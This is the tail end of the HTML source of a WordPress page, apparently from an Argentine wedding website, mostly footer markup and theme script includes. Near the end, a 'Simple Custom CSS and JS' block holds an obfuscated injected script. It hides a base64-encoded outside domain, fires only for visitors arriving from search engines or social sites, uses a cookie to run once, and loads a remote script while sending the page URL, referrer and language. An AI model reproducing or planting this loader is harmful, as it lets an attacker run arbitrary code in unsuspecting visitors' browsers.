                <a href="https://es.pinterest.com/bodasargentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
            </div>
        </div>
    </div>




</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/navigation.js' id='bodasargentinas-navigation-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/skip-link-focus-fix.js' id='bodasargentinas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/plugins.js' id='bodasargentinas-plugins-js'></script>
<script type='text/javascript' id='bodasargentinas-scripts-js-extra'>
/* <![CDATA[ */
var Bodas = {"siteUrl":"https:\/\/bodasargentina.com","ajaxUrl":"https:\/\/bodasargentina.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/bodasargentina.com\/wp-content\/themes\/bodasargentinas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/scriptsBodas.min.js' id='bodasargentinas-scripts-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-9774e7805b244d82c869.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5014aec42586acc97ad64dd6309ac5e --><!-- end Simple Custom CSS and JS -->

</body>
</html>


